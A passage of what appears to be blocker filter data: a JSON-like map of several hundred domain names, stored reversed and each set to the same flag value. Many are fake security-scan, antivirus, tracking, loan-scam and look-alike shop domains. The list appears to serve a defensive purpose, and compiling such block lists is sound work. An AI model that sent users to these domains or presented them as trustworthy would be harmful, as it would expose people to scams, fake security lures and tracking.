#1:m","pohs.ertjm.kcart":"1#1:m","ecaps.kmooiv.kcart":"1#1:m","ecaps.hfokz.kcart":"1#1:m","ofni.buhgnikcart":"1#1:m","zyx.rekcartklxip":"1#1:m","enilno.hg3pj54m17":"1#1:m","moc.agyynqzkbf":"1#1:m","enilno.elosekims":"1#1:m","evil.di-enilnouhbmahs":"1#1:m","dlrow.yfikcart":"1#1:m","zyx.revres-krt":"1#1:m","zyx.kcul-fo-ekorts":"1#1:m","ecaps.ykcul-ti-ekirts":"1#1:m","ten.nacs-ytiruces-metsys":"1#1:m","moc.aidemakok.6krt":"1#1:m","zzub.nacs-ytiruces-metsys":"1#1:m","zyx.ytinutroppo-nedlog":"1#1:m","ecaps.kcul-htiw-desselb":"1#1:m","efil.gnirotinom-metsys-emit-laer":"1#1:m","enilno.loot-nacs-metsys":"1#1:m","ecaps.traehetanutrof":"1#1:m","efil.ecnahc-desselb":"1#1:m","zyx.etaf-suotiutrof":"1#1:m","zzub.ssertrofdleihsrebyc":"1#1:m","pot.htap-suorepsorp":"1#1:m","efil.hms-stnerap":"1#1:m","moc.cbpk0gw69hsd":"1#1:m","zyx.mynh4v6f":"1#1:m","moc.yrtreud":"1#1:m","ecaps.pcdr.kcart":"1#1:m","kcilc.retagivanpmuj":"1#1:m","moc.yqbicukrt":"1#1:m","moc.nevele-gurd":"1#1:m","zyx.derovafsynitsed":"1#1:m","pot.efassysnacs":"1#1:m","moc.pohs-eefacm":"1#1:m","pot.citsongaidmetsyslluf":"1#1:m","efil.mrahcykcul":"1#1:m","moc.yrcsoitev":"1#1:m","moc.evinemuenon":"1#1:m","enilno.naerled.kcart":"1#1:m","moc.yrutneilecudnon":"1#1:m","nuf.nitsew.kcart":"1#1:m","moc.hsur-ppa":"1#1:m","kcilc.tensrednifenutrof":"1#1:m","zyx.rekeesytipidneres":"1#1:m","ecaps.buhdnefedssertrof":"1#1:m","dlrow.enildraugtcetorp":"1#1:m","ofni.yawerucesedacirrab":"1#1:m","pot.buhmrahcykcul":"1#1:m","pot.tendraugecneiliser":"1#1:m","zyx.buhromrasurivitna":"1#1:m","moc.maercoibgnigaitna":"1#1:m","sthcay.cs3riw5a8d":"1#1:m","moc.tfigeerfelgoog":"1#1:m","lol.1trjnisedk9z":"1#1:m","moc.msohtotep":"1#1:m","ni.oc.hsierecs":"1#1:m","ot.kcolbda":"1#1:m","ni.oc.emdionom":"1#1:m","pot.zwoe3qtqoz61":"1#1:m","moc.1mjexh32p":"1#1:m","efil.buhenozdrawrof":"1#1:m","pohs.8mph15nd7":"1#1:m","gro.topsezirp":"1#1:m","moc.yek-yreppils":"1#1:m","moc.rednifslaunamlla":"1#1:m","moc.lacitrauk":"1#1:m","cc.yawhtaplaitnedivorp":"1#1:m","lol.rf2yspbzai6":"1#1:m","etis.aporez.kcart":"1#1:m","ytuaeb.xh7a0gw2ftrc":"1#1:m","erots.noepyt.kcart":"1#1:m","moc.sniwytipidneres":"1#1:m","ten.cbaknil":"1#1:m","moc.ndm-icram":"1#1:m","zzub.cotseland":"1#1:m","moc.oiznene":"1#1:m","pot.8hq7bg4waxj0":"1#1:m","moc.ytgshs":"1#1:m","moc.fdafy":"1#1:m","moc.xjhjjg":"1#1:m","ytuaeb.01a837bjswo5":"1#1:m","moc.tibbtrwwn":"1#1:m","scip.nwuhg.kcart":"1#1:m","ofni.71trhs":"1#1:m","semoh.01vw5zxtn":"1#1:m","erots.nardea.kcart":"1#1:m","ytuaeb.zp5df6b1":"1#1:m","ten.2rfedop":"1#1:m","zyx.wtbevres":"1#1:m","etis.dnysvres":"1#1:m","gro.otpoh.maertsda":"1#1:m","moc.sulptcetorpsuriv":"1#1:m","moc.serusaertlufytsat":"1#1:m","gro.otpoh.daevres":"1#1:m","zzub.298f4t7xmip":"1#1:m","moc.labolgevresda":"1#1:m","moc.labolgevresdas":"1#1:m","retsnom.bofa73nxh":"1#1:m","ytuaeb.94zfogew":"1#1:m","scip.lxombh237":"1#1:m","zzub.pwu382ar":"1#1:m","ytuaeb.a5j0qri8c":"1#1:m","pot.tluaveruces":"1#1:m","ytuaeb.s8wg4p3jox":"1#1:m","ten.tnorfduolc.gspzwlc4x14j1d":"1#1:m","ytuaeb.kolx1z3t":"1#1:m","scip.mt9zv0i7y":"1#1:m","staob.vs6o4parqk0":"1#1:m","zyx.yf61crxw0gtj":"1#1:m","enilno.bcaztiw4207s":"1#1:m","semoh.7yctekb2h3on":"1#1:m","pohs.4r26t9d8e3":"1#1:m","semoh.tx3lfwsu9g5h":"1#1:m","semoh.sq8b2e5a":"1#1:m","zyx.8s3plxik":"1#1:m","retsnom.w12rsi9l":"1#1:m","enilno.qofgkjtxz1":"1#1:m","sotua.bj9gkn01":"1#1:m","sbs.r37ukj42":"1#1:m","mom.oym1srjzv2ce":"1#1:m","mom.f6xsvl3c5jya":"1#1:m","lol.ke8z7qlj4x25":"1#1:m","sthcay.somv01gw6p":"1#1:m","pohs.yek1ahnfuo3":"1#1:m","zzub.6xz2qjmr8":"1#1:m","etisbew.teomak9i":"1#1:m","riah.4c9wumqv":"1#1:m","pohs.jq5k7p6db":"1#1:m","sthcay.jantz8pq":"1#1:m","pohs.u4e5imwd2vc":"1#1:m","mom.jtn371ikw9c4":"1#1:m","mom.eslwo2ma0n4y":"1#1:m","sbs.4vl2tn7j3":"1#1:m","zyx.oy34mfsq":"1#1:m","etisbew.vgq1wheduk2l":"1#1:m","efil.recartmetsys":"1#1:m","sotua.rn2lxjc7t":"1#1:m","etisbew.wms9o57k6x":"1#1:m","retsnom.n97rtx8q5h":"1#1:m","sthcay.vj42ohdnfe":"1#1:m","zyx.repeewstaerht":"1#1:m","etisbew.9obqjy4wmfx":"1#1:m","kcilc.57ue23thq":"1#1:m","staob.1jkx6zusmeb":"1#1:m","etisbew.ycbzao6l":"1#1:m","staob.3owqxl8n9":"1#1:m","enilno.7sq9aed8ofk":"1#1:m","zyx.f18pw5hv":"1#1:m","zyx.recartknil":"1#1:m","enilno.modnab.kcart":"1#1:m","pohs.dnetaf.kcart":"1#1:m","erots.tuoerp.kcart":"1#1:m","dfc.ssiuoy.kcart":"1#1:m","sotua.pitpil.kcart":"1#1:m","semoh.euqituobcihc.kcart":"1#1:m","enilno.ebordrawtnagele.kcart":"1#1:m","pohs.elytsemmef.kcart":"1#1:m","semoh.yfinruf.kcart":"1#1:m","ytuaeb.elytsydal.kcart":"1#1:m","semoh.noihsafehs.kcart":"1#1:m","enilno.ebordrawmalg.kcart":"1#1:m","pohs.edomemmef.kcart":"1#1:m","enilno.wsbuxagim":"1#1:m","staob.zt8bkv75":"1#1:m","zyx.0u9j2p4e":"1#1:m","pohs.wnzleksay":"1#1:m","etisbew.hn9tdb2ze":"1#1:m","sthcay.h1w0ldpnau":"1#1:m","zyx.78lqd1vozaxt":"1#1:m","sbs.c92gilu051w":"1#1:m","retsnom.40vo5xwkszq":"1#1:m","enilno.lympc56f":"1#1:m","enilno.woael3s8c":"1#1:m","pohs.avonadom.v":"1#1:m","erots.moorgnisserdcihc.stfig":"1#1:m","ten.tnorfduolc.fcaw0oe9orv1d":"1#1:m","sthcay.kdoqaz70h9cj":"1#1:m","sotua.dfmktarn":"1#1:m","zzub.0n7tru6b":"1#1:m","zzub.fjd47wsu":"1#1:m","semoh.uabjip7rw2f":"1#1:m","mom.8konrty5e":"1#1:m","sthcay.3aqvpc4h":"1#1:m","mom.n0izhcse6jg":"1#1:m","kcilc.2e1kq3hwagjy":"1#1:m","sotua.vlahn5x3":"1#1:m","sthcay.ig7ryqf5hk":"1#1:m","zzub.6t9bxqvn2rk":"1#1:m","sotua.05vdbao7pgy":"1#1:m","sthcay.jeh8krix2":"1#1:m","retsnom.y6b9lcqr":"1#1:m","kcilc.jecsqntvwk86":"1#1:m","mom.jqdfut402":"1#1:m","mom.8mwavx3p97n":"1#1:m","kcilc.69z7cwti":"1#1:m","mom.islb580yhe3":"1#1:m","sotua.vl4p57qy6mdh":"1#1:m","staob.4mgyiodnk5vx":"1#1:m","pohs.bgw7s1n9kde":"1#1:m","retsnom.81jzlcv2i":"1#1:m","zzub.frw324z1l":"1#1:m","enilno.q328tiau6m":"1#1:m","semoh.p34mhjo1q":"1#1:m","pohs.avonadom.stfig":"1#1:m","pohs.atsinoihsafeuqinu.stfig":"1#1:m","pohs.sessertdnert.kcart":"1#1:m","erots.buhetuah.kcart":"1#1:m","semoh.aromalg.m":"1#1:m","semoh.ebivexul.m":"1#1:m","erots.noihsafecnageleetile.stfig":"1#1:m","ecaps.erutinrufhcuocyzoc.stfig":"1#1:m","etis.xetroveugov.stfig":"1#1:m","semoh.klawtaclooc.stfig":"1#1:m","semoh.ecnagelenredom.stfig":"1#1:m","pohs.raegelytsteerts.stfig":"1#1:m","pohs.rialforter.m":"1#1:m","pohs.balnhsaf.m":"1#1:m","erots.evihewelyts.stfig":"1#1:m","enilno.efilarodnert.m":"1#1:m","enilno.efilarodnert.stfig":"1#1:m","erots.gnihtolcevocexul.stfig":"1#1:m","pohs.ewativadom.m":"1#1:m","pohs.ewativadom.stfig":"1#1:m","zyx.t2j":"1#1:m","pot.063htapecart":"1#1:m","zzub.g2r":"1#1:m","kcilc.skcartkniltsaf":"1#1:m","pot.buhrider":"1#1:m","piv.x2og":"1#1:m","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:m","zyx.sdrawer4nips":"1#1:m","bulc.xivlos.m":"1#1:m","tal.ivoj":"1#1:m","pohs.ianoissucsid.m":"1#1:m","tal.oxyw":"1#1:m","semoh.ovod":"1#1:m","tal.xenoia.hsad":"1#1:m","tal.xirepyh.pa":"1#1:m","bulc.ovet":"1#1:m","tal.xirb":"1#1:m","kcilc.ogxdr":"1#1:m","sbs.4cxpqab6lu1v":"1#1:m","ecaps.tobllehs":"1#1:m","ecaps.avrodle":"1#1:m","ecaps.sihtnys":"1#1:m","ecaps.rozyrp":"1#1:m","ecaps.edonxov":"1#1:m","ecaps.tenlexip":"1#1:m","ecaps.xivhtym":"1#1:m","ecaps.aivksud":"1#1:m","ecaps.xivenur":"1#1:m","ecaps.erocigol":"1#1:m","ecaps.krapsedon":"1#1:m","pohs.ewelytsydnert.stfig":"1#1:m","pohs.sdnomaidrettilg.stfig":"1#1:m","pohs.ymehclaewelyts.stfig":"1#1:m","enilno.zyroehtdaerht.stfig":"1#1:m","erots.raewecnagelenabru.stfig":"1#1:m","kcilc.kcrtog":"1#1:m","kcilc.klckrtc":"1#1:m","erots.raebmot.stfig":"1#1:m","erots.gorfmot.stfig":"1#1:m","erots.peehsmot.stfig":"1#1:m","erots.potpotmot.stfig":"1#1:m","erots.xofmot.stfig":"1#1:m","erots.dribmot.stfig":"1#1:m","scip.oylk.stfig":"1#1:m","semoh.oyrad.stfig":"1#1:m","tseuq.novim.stfig":"1#1:m","enilno.olvat.stfig":"1#1:m","semoh.ovoz.stfig":"1#1:m","moc.dovibib":"1#1:m","moc.mpcetagevitceffe.www":"1#1:m","moc.wpsxdg":"1#1:m","moc.lwxyxg":"1#1:m","moc.ymbyj":"1#1:m","moc.mxszsyl":"1#1:m","pot.yawdaol":"1#1:m","kcilc.kculerup":"1#1:m","moc.yapyldneirfhcrot":"1#1:m","moc.yllufyojsuoirav":"1#1:m","moc.maertsyppahlatigid":"1#1:m","moc.ygetartsdnepxedrah":"1#1:m","moc.erusaelpytud":"1#1:m","moc.noitaunitnocgnipoordelttek":"1#1:m","moc.syybbxn":"1#1:m","moc.utidko":"1#1:m","moc.ggcmzs":"1#1:m","moc.bhxkct":"1#1:m","moc.blpsamoht":"1#1:m","moc.ilnehzst":"1#1:m","moc.xodohtrorerafyaw":"1#1:m","moc.etuorelittel":"1#1:m","moc.etagmpceunever.www":"1#1:m","moc.denepoyaddim":"1#1:m","moc.daehhsinuphtebazile":"1#1:m","moc.suoiretsymytlausacdednemmocer":"1#1:m","moc.depahsruos":"1#1:m","moc.suoromuhetomerelbatpecca":"1#1:m","moc.neercsedahspmal":"1#1:m","moc.mpcetarelbatiforp.www":"1#1:m","moc.mpcetarevitceffe.www":"1#1:m","moc.stropsnawiew":"1#1:m","etisbew.yenomdael":"1#1:m","erots.yenomdael":"1#1:m","ecaps.yenomdael":"1#1:m","etis.yenomdael":"1#1:m","etis.yenomgnib":"1#1:m","pohs.yenomgnib":"1#1:m","etisbew.yenomogib":"1#1:m","erots.yenomesaelp":"1#1:m","moc.moce-kcilc":"1#1:m","ecaps.yenomesaelp":"1#1:m","etis.yenomesaelp":"1#1:m","etisbew.yenommoc":"1#1:m","erots.yenommoc":"1#1:m","ecaps.yenommoc":"1#1:m","etis.yenommoc":"1#1:m","etis.yenompah":"1#1:m","enilno.yenompah":"1#1:m","etisbew.yenomevig":"1#1:m","pohs.yenombb":"1#1:m","pohs.yenomtnaw":"1#1:m","etisbew.yenomesaelp":"1#1:m","pohs.yenomadad":"1#1:m","tser.yenombb":"1#1:m","enilno.yenombb":"1#1:m","etisbew.yenomadad":"1#1:m","erots.yenomogib":"1#1:m","etisbew.yenominiw":"1#1:m","erots.yenomgnib":"1#1:m","pohs.yenomempleh":"1#1:m","pohs.vtkcart":"1#1:m","etis.vtkcart":"1#1:m","erots.vtkcart":"1#1:m","ecaps.vtkcart":"1#1:m","etisbew.vtkcart":"1#1:m","erots.cbakcart":"1#1:m","ecaps.cbakcart":"1#1:m","pohs.cbakcart":"1#1:m","etis.cmmkcart":"1#1:m","pohs.cmmkcart":"1#1:m","ecaps.cmmkcart":"1#1:m","erots.cmmkcart":"1#1:m","etisbew.cmmkcart":"1#1:m","etis.gnikcartmbm":"1#1:m","ecaps.gnikcartmbm":"1#1:m","ecaps.gnikcartgnid":"1#1:m","erots.gnikcartdael":"1#1:m","erots.gnikcartgnid":"1#1:m","pohs.gnikcartgnid":"1#1:m","erots.gnikcartvtk":"1#1:m","pohs.gnikcartvtk":"1#1:m","pohs.gnikcartcmm":"1#1:m","pohs.gnikcartbnb":"1#1:m","pohs.gnikcartdcb":"1#1:m","pohs.gnikcartcba":"1#1:m","pohs.gnikcarterom":"1#1:m","moc.nedragsisehtopyh":"1#1:m","moc.detailimuhsselkcer":"1#1:m","moc.tnemrottnepereonac":"1#1:m","moc.yspotuatpewstneiro":"1#1:m","moc.sniapdaeha":"1#1:m","moc.noitatuferetelped":"1#1:m","moc.tnipsserdetannoc":"1#1:m","moc.xalgnilwarcynniks":"1#1:m","naol.49603":"1#1:m","naol.21527":"1#1:m","naol.04609":"1#1:m","naol.03201":"1#1:m","naol.84738":"1#1:m","naol.49912":"1#1:m","naol.14318":"1#1:m","naol.97460":"1#1:m","naol.28979":"1#1:m","naol.60135":"1#1:m","naol.53964":"1#1:m","naol.79080":"1#1:m","naol.699607":"1#1:m","naol.55492":"1#1:m","ecaps.tfiratad":"1#1:m","ecaps.xivarolf":"1#1:m","ecaps.silatep":"1#1:m","ecaps.xivesor":"1#1:m","pohs.grebfc":"1#1:m","pohs.mcdhsj":"1#1:m","pohs.hplhs":"1#1:m","pohs.samhs":"1#1:m","pohs.apmhs":"1#1:m","pohs.yesmhs":"1#1:m","pohs.yvgphs":"1#1:m","naol.09930":"1#1:m","naol.25400":"1#1:m","naol.01637":"1#1:m","naol.90415":"1#1:m","ecaps.sohtylil":"1#1:m","ecaps.nevail":"1#1:m","ecaps.siteloiv":"1#1:m","zyx.lanigiro-renaelcsu":"1#1:m","ecaps.encano":"1#1:m","naol.69128":"1#1:m","ecaps.aryppop":"1#1:m","moc.kcultseuqerusaert":"1#1:m","naol.06629":"1#1:m","ecaps.eknoap":"1#1:m","naol.97366":"1#1:m","pot.krt3":"1#1:m","moc.niamodvym":"1#1:m","naol.60404":"1#1:m","pohs.zsnshs":"1#1:m","naol.21143":"1#1:m","pohs.jzfms":"1#1:m","pohs.tfshya":"1#1:m","pohs.egma":"1#1:m","naol.95343":"1#1:m","pohs.qnpc":"1#1:m","pohs.gnepnj":"1#1:m","pohs.wnfsm":"1#1:m","pohs.ylfets":"1#1:m","pohs.wpcy":"1#1:m","pohs.spcz":"1#1:m","pohs.wpcz":"1#1:m","ecaps.afdpp":"1#1:m","uoyc.1133852":"1#1:m","naol.66385":"1#1:m","uoyc.126275":"1#1:m","uoyc.753474":"1#1:m","uoyc.4242426":"1#1:m","uoyc.576678":"1#1:m","uoyc.477157":"1#1:m","uoyc.386682":"1#1:m","uoyc.6612612":"1#1:m","uoyc.385863":"1#1:m","oc.sredom.ue":"1#1:m","naol.14705":"1#1:m","uoyc.828344":"1#1:m","uoyc.2851264":"1#1:m","uoyc.248154":"1#1:m","uoyc.2766264":"1#1:m","uoyc.3822374":"1#1:m","uoyc.171345":"1#1:m","uoyc.415236":"1#1:m","uoyc.1167575":"1#1:m","uoyc.4482646":"1#1:m","ecaps.xinyrb":"1#1:m","uoyc.281368":"1#1:m","naol.36626":"1#1:m","ecaps.xylek":"1#1:m","scip.roxul":"1#1:m","ecaps.ylevon":"1#1:m","ecaps.xifuq":"1#1:m","ecaps.elxap":"1#1:m","naol.32485":"1#1:m","ecaps.elbmiv":"1#1:m","ecaps.ylpez":"1#1:m","ecaps.tibov":"1#1:m","naol.20116":"1#1:m","lol.xiverb":"1#1:m","ecaps.sitroz":"1#1:m","lol.xivroc":"1#1:m","ecaps.ylanyd":"1#1:m","ecaps.ylxulf":"1#1:m","naol.33617":"1#1:m","ecaps.nyslek":"1#1:m","ecaps.xonyf":"1#1:m","ecaps.uvirk":"1#1:m","lol.iramul":"1#1:m","ecaps.livxen":"1#1:m","ecaps.latnep":"1#1:m","ecaps.xevar":"1#1:m","moc.artlusmetsysytiruces":"1#1:m","ecaps.ranyv":"1#1:m","ecaps.ixralos":"1#1:m","ecaps.lohpez":"1#1:m","moc.martiliv.ue":"1#1:m","naol.25578":"1#1:m","naol.67723":"1#1:m","naol.42355":"1#1:m","naol.44742":"1#1:m","naol.16741":"1#1:m","naol.65083":"1#1:m","evil.cifart.ue":"1#1:m","naol.60133":"1#1:m","naol.43359":"1#1:m","naol.93523":"1#1:m","naol.44085":"1#1:m","naol.46110":"1#1:m","naol.36747":"1#1:m","naol.81353":"1#1:m","naol.16262":"1#1:m","naol.51772":"1#1:m","naol.551401":"1#1:m","ecaps.madnom":"1#1:m","ecaps.yfitib":"1#1:m","uoyc.fyle54l":"1#1:m","uoyc.q1i3moh":"1#1:m","ecaps.yduolca":"1#1:m","ecaps.omitpob":"1#1:m","ecaps.yledocc":"1#1:m","ecaps.yfitad":"1#1:m","ecaps.yfigidd":"1#1:m","uoyc.y2bl1ru":"1#1:m","uoyc.hjw4mit":"1#1:m","uoyc.pfho4x7":"1#1:m","uoyc.uxgin41":"1#1:m","ecaps.oixulff":"1#1:m","ecaps.xtfiwse":"1#1:m","ecaps.sspoved":"1#1:m","ecaps.yyltsoh":"1#1:m","ecaps.edonil":"1#1:m","ecaps.xyfimul":"1#1:m","uoyc.z44wd1j":"1#1:m","ecaps.yfiten":"1#1:m","ecaps.ketxen":"1#1:m","ecaps.yfixenn":"1#1:m","ecaps.yxetorp":"1#1:m","ecaps.rtnauq":"1#1:m","ecaps.szdipar":"1#1:m","oc.detaks.ue":"1#1:m","moc.nibniamsppa":"1#1:m","uoyc.72lz4s5":"1#1:m","ecaps.htinezw":"1#1:m","ecaps.mylhcet":"1#1:m","ecaps.xrtluv":"1#1:m","ecaps.oihcety":"1#1:m","moc.kcrtvod":"1#1:m","uoyc.hffti1e":"1#1:m","moc.42dleihs-enohp":"1#1:m","uoyc.n83shhl":"1#1:m","uoyc.z2bkqdd":"1#1:m","uoyc.mnys71w":"1#1:m","uoyc.mw6q5e6":"1#1:m","uoyc.fr4dwi5":"1#1:m","moc.klawbewhctaw":"1#1:m","moc.nusemaggniyalp":"1#1:m","moc.osuogooed.nemhenba":"1#1:m","gro.ekolydnac":"1#1:m","pleh.suahotcod":"1#1:m","moc.osuogooed":"1#1:m","moc.reffo2kniltsaf":"1#1:m","oc.pirt-ngised-edahs-lufyalp":"1#1:m","uci.dnalkaep-tnemevom-nevah-citegrene":"1#1:m","ytuaeb.stserof-esiop-ffilc-eulb":"1#1:m","oc.esiurc-ynomrah-mossolb-dehsilop":"1#1:m","semoh.tseuq-remmilg-atled-htooms":"1#1:m","semoh.htinez-ytineres-yratubirt-thgirb":"1#1:m","ytuaeb.erohsaes-maerts-keerc-ynihs":"1#1:m","uci.irafas-maerts-epac-liuqnart":"1#1:m","zyx.esnaelctsurt":"1#1:m","moc.lairteerflla":"1#1:m","moc.xilctsetsaf":"1#1:m","ecaps.yneomdog":"1#1:m","ecaps.oiaxel":"1#1:m","ecaps.mamrof":"1#1:m","ecaps.dxtnys":"1#1:m","ecaps.axepa":"1#1:m","moc.sdtknat":"1#1:m","ecaps.ocevoc":"1#1:m","ecaps.sdamonib":"1#1:m","ecaps.oelteg":"1#1:m","ecaps.llofyoj":"1#1:m","ecaps.cevort":"1#1:m","ecaps.myokok":"1#1:m","ecaps.mnvah":"1#1:m","moc.kcehcsseccarebmun":"1#1:m","moc.klcsdb":"1#1:m","ecaps.oiiko":"1#1:m","ecaps.axxetroc":"1#1:m","ecaps.ocyliad":"1#1:m","ecaps.cujak":"1#1:m","moc.kcrtosb":"1#1:m","zyx.kaolcten":"1#1:m","moc.rtdleihsnacs":"1#1:m","ten.3pda.btr":"1#1:m","ecaps.ocnialp":"1#1:m","erots.yneomdog":"1#1:m","ecaps.ipupop":"1#1:m","ecaps.cotrov":"1#1:m","ecaps.codnez":"1#1:m","ecaps.cezyr":"1#1:m","pohs.snoitavonniacsecna":"1#1:m","pohs.egrofelbram":"1#1:m","pohs.htraehwodaem":"1#1:m","pohs.aroekabyort":"1#1:m","ecaps.yawcihc":"1#1:m","ecaps.tifyzoc":"1#1:m","ecaps.putesolc":"1#1:m","ecaps.koolbaf":"1#1:m","ecaps.yadwolg":"1#1:m","ecaps.evaexul":"1#1:m","ecaps.pohsadom":"1#1:m","ecaps.upuelyts":"1#1:m","ecaps.ylldnert":"1#1:m","ecaps.yojraew":"1#1:m","ecaps.tsmoolb":"1#1:m","ecaps.ytspohs":"1#1:m","ecaps.tifcihc":"1#1:m","ecaps.nemelyts":"1#1:m","ecaps.xmultfos":"1#1:m","ecaps.tidnert":"1#1:m","ecaps.yadhsop":"1#1:m","ecaps.nemsserd":"1#1:m","ecaps.yolkeels":"1#1:m","ecaps.eivmraw":"1#1:m","ecaps.yyzeerb":"1#1:m","ecaps.fyhtrae":"1#1:m","ecaps.chcytic":"1#1:m","ecaps.fylwolf":"1#1:m","ecaps.tsmaor":"1#1:m","ecaps.hcorter":"1#1:m","ecaps.nyadnus":"1#1:m","ecaps.tsyacav":"1#1:m","ecaps.ytskrow":"1#1:m","ecaps.gatniv":"1#1:m","ecaps.yadyzal":"1#1:m","ecaps.loaminim":"1#1:m","ecaps.tssirap":"1#1:m","ecaps.ytsmlac":"1#1:m","ecaps.ypuesae":"1#1:m","ecaps.hcnialp":"1#1:m","ecaps.lrtuen":"1#1:m","moc.kcol-naidraug-ecived":"1#1:m","ecaps.oceituc":"1#1:m","ecaps.cilpmis":"1#1:m","ecaps.yadtfos":"1#1:m","ecaps.vilwols":"1#1:m","ecaps.kooldlob":"1#1:m","ecaps.raewnuf":"1#1:m","ecaps.lagygde":"1#1:m","ecaps.hcylrig":"1#1:m","ecaps.bivknip":"1#1:m","ecaps.ytspop":"1#1:m","ecaps.tsleber":"1#1:m","ecaps.tsretaks":"1#1:m","ecaps.yteerts":"1#1:m","ecaps.ytswob":"1#1:m","ecaps.ytngele":"1#1:m","ecaps.ylmrahc":"1#1:m","ecaps.tsyriaf":"1#1:m","ecaps.tnamor":"1#1:m","ecaps.yawecal":"1#1:m","ecaps.koolevol":"1#1:m","ecaps.chcesor":"1#1:m","ecaps.vtevlev":"1#1:m","ecaps.tslayor":"1#1:m","ecaps.wevitca":"1#1:m","ecaps.tifyfmoc":"1#1:m","ecaps.slaeusac":"1#1:m","ecaps.vomeerf":"1#1:m","ecaps.yawekih":"1#1:m","ecaps.cihcmyg":"1#1:m","ecaps.ysroodtuo":"1#1:m","ecaps.ytsyalp":"1#1:m","ecaps.fytrops":"1#1:m","ecaps.ytsnur":"1#1:m","ecaps.ytsssob":"1#1:m","ecaps.zibcihc":"1#1:m","ecaps.freerac":"1#1:m","ecaps.cyssalc":"1#1:m","ecaps.forpdom":"1#1:m","ecaps.leciffo":"1#1:m","ecaps.dhsilop":"1#1:m","ecaps.tskeels":"1#1:m","ecaps.hctrams":"1#1:m","ecaps.cihckrow":"1#1:m","ecaps.rebelec":"1#1:m","ecaps.tstsaef":"1#1:m","ecaps.yvitsef":"1#1:m","ecaps.ytsalag":"1#1:m","ecaps.pumalg":"1#1:m","ecaps.cydiloh":"1#1:m","ecaps.trettilg":"1#1:m","ecaps.hcytrap":"1#1:m","moc.noitcetorpenohpatad":"1#1:m","ecaps.citsim.ue":"1#1:m","ecaps.yllkraps":"1#1:m","ecaps.ytstra":"1#1:m","ecaps.nrraewtra":"1#1:m","ecaps.yuytsitra":"1#1:m","ecaps.hctfarc":"1#1:m","ecaps.nmystfarc":"1#1:m","ecaps.damdnah":"1#1:m","ecaps.ytrengised":"1#1:m","ecaps.mvvitaerc":"1#1:m","ecaps.hceidni":"1#1:m","ecaps.feuqinu":"1#1:m","ecaps.naejeulb":"1#1:m","ecaps.ylmined":"1#1:m","ecaps.vogidni":"1#1:m","ecaps.tsmined":"1#1:m","ecaps.tifnaej":"1#1:m","ecaps.chcnaej":"1#1:m","ecaps.deydwar":"1#1:m","ecaps.fdeggur":"1#1:m","ecaps.ydrocpir":"1#1:m","ecaps.ytshsaw":"1#1:m","ecaps.tshcaeb":"1#1:m","ecaps.hctsaoc":"1#1:m","ecaps.fdnalsi":"1#1:m","ecaps.neertmlap":"1#1:m","ecaps.ebivaes":"1#1:m","ecaps.hcydnas":"1#1:m","ecaps.rraewnus":"1#1:m","ecaps.ytsfrus":"1#1:m","ecaps.lciport":"1#1:m","ecaps.ytsevaw":"1#1:m","ecaps.tytsfael":"1#1:m","ecaps.kcinatob":"1#1:m","ecaps.ytsnref":"1#1:m","ecaps.tshtrae":"1#1:m","ecaps.tsarolf":"1#1:m","ecaps.yvneerg":"1#1:m","ecaps.ywodaem":"1#1:m","ecaps.hcrutan":"1#1:m","ecaps.wlatep":"1#1:m","ecaps.orterdom":"1#1:m","ecaps.fysdoow":"1#1:m","ecaps.ccissalc":"1#1:m","ecaps.termalg":"1#1:m","ecaps.ytsgnoh":"1#1:m","ecaps.nairretdim":"1#1:m","ecaps.terdoom":"1#1:m","ecaps.tskehdlo":"1#1:m","ecaps.lkhorter":"1#1:m","ecaps.chctniv":"1#1:m","ecaps.koyhevaw":"1#1:m","ecaps.eebivnoen":"1#1:m","ecaps.whcetwolg":"1#1:m","ecaps.ytshtnys":"1#1:m","ecaps.tslexip":"1#1:m","ecaps.cihchcet":"1#1:m","ecaps.raewhcet":"1#1:m","moc.oitesiw.nemhenba":"1#1:m","ecaps.tsrebyc":"1#1:m","ecaps.chcigid":"1#1:m","ecaps.yfrutuf":"1#1:m","ecaps.nimexul":"1#1:m","ecaps.cihcdlim":"1#1:m","ecaps.xulinim":"1#1:m","ecaps.nimdom":"1#1:m","ecaps.ytstaen":"1#1:m","ecaps.ytserup":"1#1:m","ecaps.hcteiuq":"1#1:m","ecaps.xulkeels":"1#1:m","ecaps.txultfos":"1#1:m","ecaps.cihcynit":"1#1:m","moc.snevrob":"1#1:m","moc.sebivscitnalta":"1#1:m","ecaps.uyadoc":"1#1:m","ecaps.usbalnoe":"1#1:m","ecaps.imnyk":"1#1:m","ecaps.ibovon":"1#1:m","ecaps.msuxelp":"1#1:m","ecaps.ygtevir":"1#1:m","ecaps.imaralos":"1#1:m","ecaps.mirallets":"1#1:m","ecaps.ivaxev":"1#1:m","ecaps.cararoz":"1#1:m","ecaps.yhtrad":"1#1:m","ecaps.iuheelg":"1#1:m","ecaps.emuhtik":"1#1:m","ecaps.nudesum":"1#1:m","ecaps.rekoon":"1#1:m","ecaps.lugtcap":"1#1:m","ecaps.dgyolp":"1#1:m","moc.monibvda":"1#1:m","ecaps.joevor":"1#1:m","ecaps.vbfebiv":"1#1:m","ecaps.nehebiv":"1#1:m","ecaps.arhtef":"1#1:m","ecaps.ssohtym":"1#1:m","ecaps.vanacra":"1#1:m","moc.qsunpvnaidraug":"1#1:m","ecaps.daisyle":"1#1:m","ecaps.egrofelbaf":"1#1:m","ecaps.baagas":"1#1:m","ecaps.onorebo":"1#1:m","ecaps.cnevir":"1#1:m","ecaps.oecitslos":"1#1:m","ecaps.muirelav":"1#1:m","ecaps.yluftra":"1#1:m","ecaps.lufedoc":"1#1:m","ecaps.relbmin":"1#1:m","ecaps.nezyalp":"1#1:m","ecaps.tlmaerts":"1#1:m","ecaps.oivoorg":"1#1:m","ecaps.yremool":"1#1:m","gro.tsisnocebotrehdnuo":"1#1:m","moc.anaell":"1#1:m","pot.duagebylruh":"1#1:m","ten.scirtem-ecnamrofrep":"1#1:m","moc.nxy1b3q":"1#1:m","pohs.elkciacinalluk":"1#1:m","pohs.hpinicsdimuf":"1#1:m","pohs.neehahstrosnoc":"1#1:m","pohs.enogybwornroc":"1#1:m","pohs.shtartsyanyas":"1#1:m","pot.esabmirqdp":"1#1:m","ecaps.carua":"1#1:m","ecaps.hitraeh":"1#1:m","ecaps.ianpmul":"1#1:m","ecaps.mnodon":"1#1:m","ecaps.susoes":"1#1:m","ecaps.itegdag":"1#1:m","ecaps.erqnys":"1#1:m","ecaps.uxitcat":"1#1:m","ecaps.eelgnarw":"1#1:m","ecaps.uluftsez":"1#1:m","ecaps.aytima":"1#1:m","ecaps.irodnac":"1#1:m","ecaps.ssiledif":"1#1:m","ecaps.